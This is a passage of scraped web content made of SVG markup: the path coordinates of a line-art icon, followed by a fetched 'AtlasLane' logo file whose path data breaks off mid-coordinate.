C22.5152406,4.64631016 22.4985561,5.91144385 22.4985561,7.21058824 C22.4985561,11.1774866 22.6508021,15.2135294 22.797754,19.1168984 C22.8712299,21.066738 22.9472727,23.0829947 23.0035651,25.0671658 C23.0063102,25.1675936 22.9652406,25.264492 22.8912834,25.3323529 C22.1040642,26.0536364 21.087754,27.0231016 20.2082888,28.1276471 C20.1425134,28.2102674 20.0428877,28.2583957 19.9373262,28.2583957 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M19.759893,27.9781283 C19.5765241,27.9781283 19.4234759,27.8340642 19.4141711,27.6489305 C19.3835294,27.0325668 19.3485561,26.3342246 19.3485561,25.644385 C19.3485561,25.3666845 19.354492,25.0979679 19.3662032,24.8457754 C19.3740642,24.6707487 19.5117112,24.5290909 19.6864171,24.5162567 C20.0794652,24.4872193 20.4977005,24.4729412 20.9651872,24.4729412 C21.6038503,24.4729412 22.2489305,24.499893 22.8184492,24.5236364 C23.0096791,24.5314973 23.1580749,24.6930481 23.1502139,24.8841176 C23.1423529,25.075508 22.982246,25.2239037 22.7895722,25.2157219 C21.9304813,25.1797861 20.8761497,25.1448128 20.0470588,25.1876471 C20.043369,25.3358824 20.0414439,25.4886096 20.0414439,25.644385 C20.0414439,26.3168984 20.0759358,27.0062567 20.1060963,27.6144385 C20.1155615,27.805508 19.9686096,27.9681818 19.7775401,27.9776471 C19.7714439,27.9779679 19.7658289,27.9781283 19.759893,27.9781283 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M5.87326203,14.3600535 C5.78727273,14.3600535 5.70417112,14.3279679 5.64016043,14.2697326 C5.56941176,14.2052406 5.52834225,14.1141176 5.5268984,14.0183422 C5.49352941,11.5323529 5.49080214,9.04459893 5.49080214,6.28363636 C5.49080214,6.18946524 5.52914439,6.09946524 5.59700535,6.0340107 C5.66486631,5.96871658 5.75759358,5.93614973 5.85048128,5.93739665 C6.57048128,5.96518717 7.29962567,6.01684492 8.00470588,6.0668984 C9.03609626,6.14005348 10.1027807,6.2157754 11.1457219,6.2157754 C11.6014973,6.2157754 12.0203743,6.20197861 12.4265775,6.17326203 C12.5233155,6.16588235 12.6216578,6.20149733 12.6924064,6.27032086 C12.7629947,6.33914439 12.8011765,6.43475936 12.7970053,6.53326203 C12.7642781,7.31117647 12.7485561,8.11299465 12.7485561,8.98475936 C12.7485561,10.6294652 12.8069519,12.3032086 12.8669519,13.8765241 C12.8741711,14.0664706 12.7272193,14.2265775 12.5374332,14.2357219 C11.7940107,14.2713369 11.0614973,14.2759893 10.506738,14.2759893 C10.2030481,14.2759893 9.89951872,14.274385 9.59566845,14.2727807 C9.2931016,14.2713369 8.9902139,14.2697326 8.6873262,14.2697326 C7.85951872,14.2697326 6.88106952,14.2803209 5.90085561,14.3590909 C5.89171123,14.3597326 5.88240642,14.3600535 5.87326203,14.3600535 Z M6.18352941,6.64540107 C6.18368984,9.12561497 6.18737968,11.3905348 6.21481283,13.6416578 C7.09219251,13.5851872 7.94919786,13.5768449 8.68748663,13.5768449 C8.99149733,13.5768449 9.29550802,13.5784492 9.59919786,13.5800535 C9.90176471,13.5814973 10.2041711,13.5831016 10.5068984,13.5831016 C10.9681283,13.5831016 11.5530481,13.579893 12.1617112,13.5579144 C12.1065241,12.0794118 12.0559893,10.5213369 12.0559893,8.98459893 C12.0559893,8.24518717 12.0672193,7.55502674 12.0903209,6.88684492 C11.7880749,6.90128342 11.4760428,6.90834225 11.1458824,6.90834225 C10.0783957,6.90834225 8.99935829,6.83181818 7.95593583,6.75786096 C7.3742246,6.71663102 6.7759893,6.67411765 6.18352941,6.64540107 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M9.14037433,11.3146524 C9.11775401,11.3146524 9.09497326,11.3141711 9.07219251,11.3132086 C8.22882353,11.2793583 7.59802139,10.7236364 7.5028877,9.93048128 C7.43887701,9.39786096 7.60475936,8.84374332 7.94663102,8.44877005 C8.25224599,8.09566845 8.67144385,7.89513369 9.12705882,7.88406417 C9.15802139,7.88326203 9.18834225,7.88326203 9.21898396,7.88454545 C9.88572193,7.90572193 10.4659893,8.24631016 10.7329412,8.77331551 C10.8214973,8.94834225 10.8773262,9.15 10.897861,9.37299465 C10.9427807,9.85748663 10.7497861,10.3782353 10.3814439,10.7661497 C10.0445455,11.1213369 9.60593583,11.3146524 9.14037433,11.3146524 Z M9.16572193,8.57631016 C9.15834225,8.57631016 9.15080214,8.57647059 9.14358289,8.57647059 C8.81326203,8.58449198 8.59508021,8.75791444 8.47042781,8.90181818 C8.25417112,9.15192513 8.14957219,9.50550802 8.19048128,9.84770053 C8.24534759,10.3042781 8.59363636,10.6005882 9.09994652,10.6208021 C9.38775401,10.6355615 9.66513369,10.5145989 9.87898396,10.2890374 C10.1050267,10.0512834 10.2340107,9.71679144 10.2081818,9.43668449 C10.195508,9.30304813 10.1635829,9.18192513 10.1151337,9.08631016 C9.96240642,8.78502674 9.61074866,8.5897861 9.19684492,8.57647059 C9.18657754,8.57647059 9.17614973,8.57631016 9.16572193,8.57631016 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M6.96449198,14.1680214 C6.78112299,14.1680214 6.62807487,14.0241176 6.61877005,13.8391444 C6.61540107,13.7706417 6.61363636,13.7019786 6.61363636,13.6333155 C6.61363636,12.3478075 7.18026738,11.2137433 8.12951872,10.5997861 C8.28994652,10.4958289 8.50459893,10.5417112 8.60855615,10.7024599 C8.71235294,10.8632086 8.66647059,11.0775401 8.50572193,11.1814973 C7.76614973,11.6600535 7.30652406,12.5996791 7.30652406,13.6334759 C7.30652406,13.6905882 7.30780749,13.7475401 7.31085561,13.8043316 C7.32048128,13.9954011 7.17336898,14.1582353 6.98229947,14.1677005 C6.97620321,14.167861 6.97026738,14.1680214 6.96449198,14.1680214 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M10.6848128,13.9424599 C10.4935829,13.9424599 10.3384492,13.7874866 10.3384492,13.5960963 C10.3384492,12.7525668 10.0461497,11.9334225 9.44470588,11.0918182 C9.33352941,10.9360428 9.36962567,10.7197861 9.52524064,10.6086096 C9.68101604,10.4975936 9.8971123,10.5335294 10.0084492,10.6891444 C10.6870588,11.6390374 11.0311765,12.6171658 11.0311765,13.5962567 C11.0311765,13.7874866 10.8760428,13.9424599 10.6848128,13.9424599 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M15.7588235,13.7185027 C15.3874332,13.7185027 14.8997326,13.7008556 14.5025134,13.3044385 C14.0477005,12.8509091 13.8359358,12.0245455 13.8359358,10.7042246 C13.8359358,8.9215508 14.7298396,7.88614973 16.2245455,7.95144385 C16.4154545,7.95994652 16.5636898,8.12197861 16.5548663,8.31304813 C16.5460428,8.50411765 16.3941176,8.64962567 16.1934225,8.64352941 C14.8246524,8.58160428 14.5288235,9.73668449 14.5288235,10.7042246 C14.5288235,11.7977005 14.6845989,12.5075936 14.9918182,12.8141711 C15.1909091,13.0127807 15.4320321,13.025615 15.8119251,13.025615 L15.8663102,13.0254545 C15.9723529,13.0254545 16.0785561,13.0232086 16.1821925,13.0209626 C16.285508,13.018877 16.3862567,13.016631 16.4820321,13.016631 C16.673262,13.016631 16.8283957,13.1716043 16.8283957,13.3629947 C16.8283957,13.554385 16.673262,13.7093583 16.4820321,13.7093583 C16.3909091,13.7093583 16.2951337,13.7114439 16.1967914,13.7135294 C16.0883422,13.7157754 15.9771658,13.7181818 15.8661497,13.7181818 L15.813369,13.7183422 C15.7955615,13.7185027 15.7772727,13.7185027 15.7588235,13.7185027 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M18.7753476,13.1772193 C18.6152406,13.1752941 18.4796791,13.0695722 18.4402139,12.9186096 C18.186738,11.9512299 17.8532086,10.9775936 17.5305882,10.0360428 C17.3347059,9.46363636 17.1319251,8.87165775 16.9495187,8.28802139 C16.8924064,8.10545455 16.9941176,7.91117647 17.1768449,7.8542246 C17.359893,7.7971123 17.5538503,7.89914439 17.6106417,8.0815508 C17.7901604,8.65604278 17.9914973,9.24352941 18.1860963,9.81160428 C18.3818182,10.3835294 18.5818717,10.9670053 18.7665241,11.5565775 C19.0049198,10.6530481 19.2251872,9.74149733 19.4404813,8.85128342 L19.6137433,8.13673797 C19.6586631,7.95096257 19.8460428,7.83754011 20.0319786,7.88197861 C20.217754,7.92721925 20.3318182,8.11459893 20.2865775,8.30037433 L20.1137968,9.01395722 C19.8025668,10.3007487 19.4810695,11.631016 19.1080749,12.9264706 C19.0654011,13.0750267 18.9296791,13.1772193 18.7753476,13.1772193 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M9.40909091,16.7667914 C9.10764706,16.7667914 8.91593583,16.6418182 8.76192513,16.5415508 C8.63085561,16.4562032 8.54438503,16.399893 8.37545455,16.399893 C8.18085561,16.399893 7.96187166,16.4603743 7.7302139,16.5242246 C7.46951872,16.5960963 7.2,16.6705348 6.92197861,16.6705348 C6.54962567,16.6705348 6.23165775,16.5308021 5.97705882,16.2550267 C5.84743316,16.114492 5.85625668,15.8953476 5.99663102,15.7655615 C6.13684492,15.6360963 6.35631016,15.6444385 6.48625668,15.7851337 C6.61074866,15.9202139 6.74101604,15.9778075 6.92197861,15.9778075 C7.10614973,15.9778075 7.31983957,15.9189305 7.54588235,15.8565241 C7.81171123,15.7832086 8.08684492,15.7073262 8.37529412,15.7073262 C8.74989305,15.7073262 8.97513369,15.8541176 9.13973262,15.9612834 C9.2602139,16.0395722 9.31716578,16.0742246 9.40893048,16.0742246 C9.54272727,16.0742246 9.70139037,15.9859893 9.86935829,15.8926203 C10.0796791,15.7756684 10.3183957,15.6429947 10.5952941,15.6429947 C10.9456684,15.6429947 11.1867914,15.7886631 11.3802674,15.9057754 C11.5552941,16.0116578 11.6619786,16.0714973 11.8187166,16.0714973 C12.0187701,16.0714973 12.250107,15.953262 12.4740642,15.8391979 C12.7363636,15.7054011 13.0076471,15.5669519 13.3039572,15.5669519 C13.5590374,15.5669519 13.7276471,15.6734759 13.8632086,15.7591444 C13.9994118,15.8451337 14.1072193,15.9131551 14.3539572,15.9131551 C14.5690909,15.9131551 14.7916043,15.8462567 15.0272727,15.7756684 C15.2781818,15.7002674 15.5375936,15.6226203 15.8087166,15.6226203 C15.9261497,15.6226203 16.0411765,15.6513369 16.174492,15.6845455 C16.3334759,15.7243316 16.5137968,15.7694118 16.7239572,15.7694118 C16.8781283,15.7694118 17.0319786,15.7527273 17.1948128,15.7350802 C17.3671123,15.7163102 17.5451872,15.6968984 17.7336898,15.6968984 C18.0643316,15.6968984 18.2821925,15.760107 18.4570588,15.8108021 C18.5839572,15.8477005 18.6758824,15.8743316 18.7933155,15.8743316 C18.8409626,15.8743316 18.8829947,15.8680749 18.9222995,15.8549198 C19.1040642,15.7941176 19.2999465,15.8924599 19.3604278,16.0740642 C19.4209091,16.255508 19.3230481,16.4517112 19.1414439,16.5120321 C19.0318717,16.5486096 18.9147594,16.5670588 18.7933155,16.5670588 C18.5772193,16.5670588 18.4108556,16.5187701 18.2640642,16.4762567 C18.1106952,16.4318182 17.9659893,16.3897861 17.7336898,16.3897861 C17.5828877,16.3897861 17.4306417,16.4063102 17.2695722,16.4237968 C17.095508,16.4427273 16.9158289,16.4622995 16.7237968,16.4622995 C16.4284492,16.4622995 16.1844385,16.4013369 16.0062032,16.356738 C15.9324064,16.3382888 15.8406417,16.3153476 15.8083957,16.3153476 C15.638984,16.3153476 15.4386096,16.375508 15.2262032,16.4391979 C14.9658289,16.5173262 14.6704813,16.6060428 14.3537968,16.6060428 C13.9066845,16.6060428 13.657861,16.448984 13.493262,16.3450267 C13.3857754,16.2771658 13.3530481,16.2598396 13.3037968,16.2598396 C13.1738503,16.2598396 12.9781283,16.3597861 12.7888235,16.4563636 C12.5058289,16.6007487 12.1851337,16.764385 11.8187166,16.764385 C11.461123,16.764385 11.2174332,16.6169519 11.0217112,16.4985561 C10.849893,16.3945989 10.7452941,16.3357219 10.5952941,16.3357219 C10.4980749,16.3357219 10.3495187,16.4183422 10.2060963,16.4980749 C9.97941176,16.6240107 9.72256684,16.7667914 9.40909091,16.7667914 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M8.59572193,18.7379679 C8.34834225,18.7379679 8.13080214,18.6454011 7.93860963,18.5637433 C7.79117647,18.501016 7.65192513,18.4418182 7.53882353,18.4418182 C7.40743316,18.4418182 7.2531016,18.4944385 7.08016043,18.5983957 C6.91620321,18.6962567 6.70331551,18.6439572 6.60481283,18.4796791 C6.50631016,18.3157219 6.55941176,18.1029947 6.72336898,18.004492 C7.00572193,17.8350802 7.28005348,17.7490909 7.53882353,17.7490909 C7.79326203,17.7490909 8.01449198,17.8431016 8.20973262,17.9262032 C8.35363636,17.9873262 8.48951872,18.0450802 8.59572193,18.0450802 C8.64802139,18.0407487 8.8102139,17.9586096 8.91754011,17.9042246 C9.19700535,17.7625668 9.54465241,17.5860963 9.94090909,17.5860963 C10.2487701,17.5860963 10.5174866,17.705615 10.7181818,17.9318182 C10.8454011,18.0749198 10.832246,18.2937433 10.6893048,18.4208021 C10.5458824,18.5477005 10.3268984,18.534385 10.2004813,18.3917647 C10.1300535,18.3126738 10.0525668,18.2788235 9.94090909,18.2788235 C9.7102139,18.2788235 9.45561497,18.4079679 9.23101604,18.5220321 C9.00256684,18.6380214 8.80540107,18.7379679 8.59572193,18.7379679 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M12.1503209,18.5082353 C11.9590909,18.5082353 11.8039572,18.353262 11.8039572,18.1618717 C11.8039572,17.9236364 11.9241176,17.6396791 12.4966845,17.6396791 C12.7307487,17.6396791 12.9486096,17.6687166 13.1592513,17.6967914 C13.3439037,17.7213369 13.5184492,17.7445989 13.6830481,17.7445989 C13.8264706,17.7445989 13.9848128,17.7107487 14.1850267,17.6679144 C14.4994652,17.6005348 14.8904278,17.5169519 15.4445455,17.5169519 C15.5892513,17.5169519 15.7373262,17.5236898 15.8842781,17.5371658 C16.0748663,17.554492 16.2150802,17.7229412 16.1979144,17.913369 C16.1805882,18.1039572 16.0073262,18.2441711 15.8215508,18.2270053 C15.6952941,18.215615 15.5685561,18.2096791 15.4445455,18.2096791 C14.9637433,18.2096791 14.6271658,18.2817112 14.3300535,18.3452406 C14.1088235,18.3924064 13.8997861,18.4371658 13.6830481,18.4371658 C13.4727273,18.4371658 13.266738,18.4097326 13.0676471,18.383262 C12.8708021,18.3571123 12.6850267,18.332246 12.4966845,18.332246 C12.485615,18.332246 12.4692513,18.332246 12.4516043,18.3324064 C12.3920856,18.4376471 12.2794652,18.5082353 12.1503209,18.5082353 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M6.62614973,20.7632086 C6.57112299,20.7632086 6.51513369,20.7500535 6.46331551,20.7224599 C6.29470588,20.6324599 6.23085561,20.4226203 6.32085561,20.2538503 C6.54112299,19.8404278 6.90946524,19.6307487 7.41497326,19.6307487 C7.65834225,19.6307487 7.90572193,19.6761497 8.14475936,19.720107 C8.35860963,19.7594118 8.56058824,19.7964706 8.73304813,19.7964706 C8.87695187,19.7964706 8.97256684,19.7682353 9.10508021,19.7290909 C9.29903743,19.6718182 9.54048128,19.6004278 9.97219251,19.6004278 C10.2123529,19.6004278 10.4408021,19.621123 10.6615508,19.6411765 C11.072246,19.6782353 11.4635294,19.6982888 11.7960963,19.6268984 C11.9818717,19.587754 12.1673262,19.7059893 12.2074332,19.8930481 C12.2475401,20.080107 12.1285027,20.2642781 11.9412834,20.304385 C11.7317647,20.3493048 11.5135829,20.371123 11.2742246,20.371123 C11.0412834,20.371123 10.8163636,20.3507487 10.598984,20.3311765 C10.3841711,20.3116043 10.1810695,20.2933155 9.97203209,20.2933155 C9.64058824,20.2933155 9.47566845,20.3420856 9.30112299,20.3935829 C9.14165775,20.4407487 8.9768984,20.4893583 8.7328877,20.4893583 C8.49721925,20.4893583 8.25433155,20.4447594 8.01930481,20.4016043 C7.80096257,20.3614973 7.59497326,20.3236364 7.41481283,20.3236364 C7.16229947,20.3236364 7.03139037,20.3931016 6.93176471,20.5798396 C6.86967914,20.6964706 6.75,20.7632086 6.62614973,20.7632086 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M7.0771123,23.8633155 C6.88588235,23.8633155 6.73074866,23.7083422 6.73074866,23.5169519 C6.73074866,23.4137968 6.76973262,22.8991444 7.5397861,22.8991444 C7.71320856,22.8991444 7.87219251,22.9307487 8.01272727,22.9585027 C8.12374332,22.9804813 8.22882353,23.0013369 8.31737968,23.0013369 C8.50860963,23.0013369 8.66374332,23.1563102 8.66374332,23.3477005 C8.66374332,23.5390909 8.50860963,23.6940642 8.31737968,23.6940642 C8.16064171,23.6940642 8.01673797,23.665508 7.87780749,23.6379144 C7.75812834,23.6141711 7.64502674,23.5918717 7.5397861,23.5918717 C7.48090909,23.5918717 7.44016043,23.5963636 7.41304813,23.6011765 C7.37550802,23.7518182 7.23930481,23.8633155 7.0771123,23.8633155 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M7.02064171,22.2285561 C6.94620321,22.2285561 6.87128342,22.2048128 6.80823529,22.1555615 C6.6571123,22.0381283 6.63016043,21.8204278 6.74759358,21.6694652 C6.99497326,21.3513369 7.37470588,21.190107 7.87604278,21.190107 C8.20235294,21.190107 8.53636364,21.2570053 8.80491979,21.3107487 L8.83620321,21.3170053 C9.02374332,21.354385 9.14534759,21.5367914 9.10796791,21.724492 C9.07058824,21.9123529 8.88882353,22.0345989 8.70048128,21.9962567 L8.66871658,21.99 C8.41796791,21.9397861 8.13352941,21.8828342 7.87604278,21.8828342 C7.50240642,21.8828342 7.36508021,22.0037968 7.29417112,22.0947594 C7.2259893,22.1826738 7.12379679,22.2285561 7.02064171,22.2285561 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M10.2569519,30.2714439 C9.7355615,30.2714439 8.22818182,29.5918717 8.22818182,28.2946524 C8.22818182,26.9991979 13.3994118,19.1794652 18.0587166,18.0346524 C18.1764706,18.0059358 18.2990374,18.0399465 18.3848663,18.124492 C18.4705348,18.2091979 18.5061497,18.332246 18.478877,18.4493583 C17.2565775,23.702246 11.7616043,30.2714439 10.2569519,30.2714439 Z M17.6505882,18.8826738 C13.420107,20.4203743 8.92090909,27.2895722 8.92090909,28.2946524 C8.92090909,29.1317647 10.0395722,29.5787166 10.2569519,29.5787166 C11.04,29.5787166 16.1635829,24.0691444 17.6505882,18.8826738 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M17.3359893,20.5376471 C17.2577005,20.5376471 17.1792513,20.5113369 17.1142781,20.4572727 C16.9954011,20.3581283 16.8765241,20.2663636 16.7602139,20.1763636 C16.5479679,20.012246 16.3286631,19.8426738 16.1331016,19.6469519 C15.997861,19.5117112 15.997861,19.2924064 16.1331016,19.1571658 C16.2683422,19.0219251 16.4876471,19.0219251 16.6228877,19.1571658 C16.7873262,19.3216043 16.9801604,19.4704813 17.1839037,19.6283422 C17.3067914,19.7233155 17.4324064,19.8205348 17.5580214,19.9252941 C17.7048128,20.0477005 17.7247059,20.2662032 17.602139,20.4129947 C17.5337968,20.4951337 17.4351337,20.5376471 17.3359893,20.5376471 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M18.0125134,18.790107 C17.9464171,18.790107 17.8796791,18.7713369 17.8206417,18.7318717 C17.6614973,18.6258289 17.6183422,18.4106952 17.7245455,18.2515508 C17.9777005,17.8718182 18.3410695,17.5690909 18.692246,17.2763102 C18.8391979,17.1535829 19.0580214,17.1731551 19.1804278,17.3202674 C19.3028342,17.4672193 19.2834225,17.6854011 19.1364706,17.8078075 C18.8080749,18.0816578 18.4984492,18.3394652 18.3009626,18.6357754 C18.2342246,18.7360428 18.1243316,18.790107 18.0125134,18.790107 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M8.25336898,28.4387166 C7.63973262,28.4387166 7.27331551,27.9271123 7.27331551,27.070107 C7.27331551,25.7597326 8.31417112,25.1870053 9.23245989,24.6814973 C9.78176471,24.3792513 10.1975936,24.1325134 10.4348663,23.8345989 C10.2909626,23.8905882 10.1424064,23.920107 9.99914439,23.920107 C9.46219251,23.920107 9.1297861,23.4908021 9.1297861,23.093262 C9.1297861,22.4937433 9.8215508,22.1257219 10.3175936,22.1257219 C11.2453476,22.1257219 11.3526738,22.7387166 11.3526738,23.1996257 C11.3526738,24.3054545 10.4037433,24.8274866 9.56647059,25.2882353 C8.70770053,25.7608556 7.96604278,26.168984 7.96604278,27.0699465 C7.96604278,27.2732086 7.99395722,27.7458289 8.25336898,27.7458289 C8.27486631,27.7458289 8.29716578,27.7439037 8.32106952,27.7403743 C8.5084492,27.7106952 8.68700535,27.8408021 8.71620321,28.0299465 C8.74524064,28.2189305 8.61593583,28.3958824 8.42663102,28.4250802 C8.36566845,28.4345455 8.30823529,28.4387166 8.25336898,28.4387166 Z M10.3175936,22.8184492 C10.0769519,22.8184492 9.8226738,22.9971658 9.8226738,23.093262 C9.8226738,23.1352941 9.8671123,23.2273797 9.99930481,23.2273797 C10.0978075,23.2273797 10.2189305,23.1858289 10.323369,23.1160428 C10.4263636,23.0472193 10.5534225,23.0409626 10.6585027,23.0886096 C10.65,22.8407487 10.5972193,22.8184492 10.3175936,22.8184492 Z" id="Shape" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M8.34385027,31.2580749 C7.93026738,31.2580749 7.32962567,30.8929412 7.32962567,30.3208556 C7.32962567,29.9614973 7.54090909,29.6104813 7.7273262,29.3008556 C7.81411765,29.156631 7.89625668,29.0204278 7.93957219,28.912139 C8.01064171,28.7347059 8.21294118,28.6485561 8.38989305,28.7193048 C8.5673262,28.7903743 8.65363636,28.9918717 8.58272727,29.1694652 C8.51871658,29.3297326 8.42262032,29.4891979 8.32090909,29.6581283 C8.18791444,29.878877 8.02235294,30.1538503 8.02235294,30.3206952 C8.02235294,30.4463102 8.25641711,30.5651872 8.34385027,30.5651872 C8.49224599,30.5651872 8.60903743,30.4052406 8.78374332,30.1416578 C8.91320856,29.9464171 9.04716578,29.7447594 9.24336898,29.6045455 C9.39914439,29.4936898 9.61540107,29.5293048 9.72657754,29.6850802 C9.83775401,29.8406952 9.80165775,30.0571123 9.64604278,30.1682888 C9.55363636,30.2342246 9.4557754,30.3818182 9.36096257,30.5247594 C9.15561497,30.8342246 8.87470588,31.2580749 8.34385027,31.2580749 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M4.21235294,22.2494118 C4.11609626,22.2494118 4.02016043,22.2096257 3.95197861,22.1314973 L3.26197861,21.3441176 C2.23748663,20.1734759 1.17834225,18.9632086 0.0932085561,17.8005882 C-0.0239037433,17.6751337 -0.0314438503,17.4827807 0.0755614973,17.3485027 C0.858930481,16.3649198 1.73213904,15.4426203 2.57647059,14.5506417 C2.90069519,14.2081283 3.22427807,13.8662567 3.54224599,13.5218182 C3.67235294,13.381123 3.89181818,13.3726203 4.03187166,13.502246 C4.17240642,13.6320321 4.18122995,13.8511765 4.05144385,13.9917112 C3.73139037,14.3382353 3.40588235,14.6821925 3.07957219,15.0269519 C2.31256684,15.8371123 1.52149733,16.6726203 0.804385027,17.5483957 C1.82518717,18.6506952 2.81967914,19.7868449 3.78320856,20.887861 L4.47240642,21.6745989 C4.5986631,21.8183422 4.58454545,22.0371658 4.44064171,22.1634225 C4.37502674,22.2211765 4.29336898,22.2494118 4.21235294,22.2494118 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M14.5302674,30.7021925 C14.4420321,30.7021925 14.3570053,30.6685027 14.2928342,30.607861 C14.0980749,30.4243316 13.9054011,30.2374332 13.7130481,30.0505348 C13.2343316,29.5854545 12.7390909,29.104492 12.2175401,28.6926738 C12.0673797,28.5741176 12.0418717,28.3564171 12.1602674,28.2060963 C12.2791444,28.0562567 12.4966845,28.0304278 12.6468449,28.148984 C13.1964706,28.5827807 13.704385,29.0764171 14.1957754,29.5536898 C14.2986096,29.6536364 14.4014439,29.7534225 14.5044385,29.8528877 C14.6730481,29.645615 14.8331551,29.4282353 14.9996791,29.2023529 C15.4012299,28.6573797 15.8165775,28.0936364 16.3888235,27.6418717 C16.5391444,27.5233155 16.7566845,27.5491444 16.8754011,27.698984 C16.9937968,27.8491444 16.9682888,28.0670053 16.8181283,28.1855615 C16.3190374,28.5795722 15.9490909,29.0817112 15.5573262,29.613369 C15.3173262,29.9391979 15.0691444,30.2760963 14.7872727,30.5881283 C14.7248663,30.6572727 14.6372727,30.6983422 14.5442246,30.7021925 C14.5395722,30.7021925 14.5350802,30.7021925 14.5302674,30.7021925 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M13.5428342,3.77759358 C13.4565241,3.77759358 13.3700535,3.74550802 13.3028342,3.68101604 C13.1648663,3.5486631 13.1603743,3.32935829 13.2928877,3.19139037 C14.221123,2.2240107 15.2732086,1.12780749 16.3612299,0.0952941176 C16.4972727,-0.0338502674 16.7124064,-0.0312834225 16.8447594,0.101871658 C18.0195722,1.27925134 19.0479144,2.31657754 19.9010695,3.18465241 C20.0350267,3.32101604 20.033262,3.54032086 19.8965775,3.6744385 C19.7602139,3.80855615 19.5409091,3.80663102 19.4067914,3.67010695 C18.6134759,2.8626738 17.6682353,1.90860963 16.5938503,0.831176471 C15.6041711,1.78363636 14.6457754,2.78213904 13.7926203,3.67106952 C13.7247594,3.74181818 13.6336364,3.77759358 13.5428342,3.77759358 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                    <path d="M22.5121925,21.0948128 C22.432139,21.0948128 22.3516043,21.0672193 22.2861497,21.0107487 C22.141123,20.8857754 22.1250802,20.6672727 22.2500535,20.522246 C24.1700535,18.2958289 26.2378075,16.1549198 28.2375401,14.0844385 L28.8936898,13.404385 C24.4814439,9.11470588 23.9547594,8.52176471 23.164492,7.63251337 C22.8636898,7.2940107 22.5229412,6.91026738 21.9046524,6.25363636 C21.7734225,6.11438503 21.78,5.89524064 21.9192513,5.7640107 C22.0583422,5.63294118 22.2778075,5.63919786 22.408877,5.77860963 C23.0342246,6.44262032 23.3785027,6.8302139 23.6825134,7.17224599 C24.4769519,8.06647059 25.0017112,8.6573262 29.6237968,13.1480214 C29.7606417,13.2808556 29.7643316,13.4993583 29.6319786,13.6366845 L28.7358289,14.5654011 C26.7426738,16.628984 24.6816578,18.7628342 22.774492,20.9743316 C22.7061497,21.0540642 22.6095722,21.0948128 22.5121925,21.0948128 Z" id="Path" fill="#525D7D" fill-rule="nonzero"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5e34f3cb416e2e33eb512fc4/5e360b13c623307aac15833e_AtlasLane%20Logo%20Blue%202020.svg
body_size: 1413
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1138px" height="138px" viewBox="0 0 1138 138" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 62 (91390) - https://sketch.com -->
    <title>AtlasLane Combination Mark RGB</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.06 0.013 1137.37 0.013 1137.37 99.94 0.06 99.94"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="AtlasLane-Combination-Mark-RGB">
            <path d="M323.813,56.308 L312.947,82.807 L334.568,82.807 L323.813,56.308 Z M346.654,112.302 L340.223,96.446 L307.403,96.446 L300.861,112.302 L284.562,112.302 L316.717,38.013 L330.798,38.013 L362.953,112.302 L346.654,112.302 L346.654,112.302 Z" id="Fill-1" fill="#1A3457"></path>
            <polyline id="Fill-2" fill="#1A3457" points="418.174 51.651 418.174 112.302 403.095 112.302 403.095 51.651 378.369 51.651 375.406 38.013 442.9 38.013 442.9 51.651 418.174 51.651"></polyline>
            <polyline id="Fill-3" fill="#1A3457" points="526.174 112.302 472.731 112.302 472.731 38.013 487.811 38.013 487.811 98.663 529.137 98.663 526.174 112.302"></polyline>
            <path d="M589.712,56.308 L578.847,82.807 L600.468,82.807 L589.712,56.308 Z M612.554,112.302 L606.122,96.446 L573.302,96.446 L566.761,112.302 L550.461,112.302 L582.615,38.013 L596.697,38.013 L628.852,112.302 L612.554,112.302 L612.554,112.302 Z" id="Fill-4" fill="#1A3457"></path>
            <path d="M701.816,42.116 C707.139,45.96 710.502,51.171 711.906,57.749 L696.827,60.854 C696.31,57.38 694.684,54.59 691.948,52.483 C689.214,50.376 685.961,49.323 682.19,49.323 C678.568,49.323 675.649,50.21 673.432,51.984 C671.214,53.758 670.104,55.938 670.104,58.525 C670.104,62.592 672.582,65.104 677.534,66.065 L693.501,69.28 C699.636,70.611 704.422,73.069 707.859,76.654 C711.297,80.239 713.015,84.877 713.015,90.569 C713.015,97.739 710.316,103.432 704.921,107.644 C699.524,111.857 692.392,113.964 683.521,113.964 C675.316,113.964 668.312,112.061 662.51,108.254 C656.707,104.447 653.363,98.996 652.476,91.9 L668.331,88.684 C670.254,96.741 675.797,100.77 684.963,100.77 C689.176,100.77 692.429,99.883 694.72,98.109 C697.012,96.335 698.158,94.08 698.158,91.346 C698.158,89.128 697.511,87.39 696.217,86.134 C694.924,84.877 692.687,83.917 689.509,83.251 L673.765,80.258 C660.755,77.522 654.25,70.427 654.25,58.97 C654.25,52.243 656.8,46.791 661.9,42.614 C667.001,38.438 673.875,36.349 682.523,36.349 C690.063,36.349 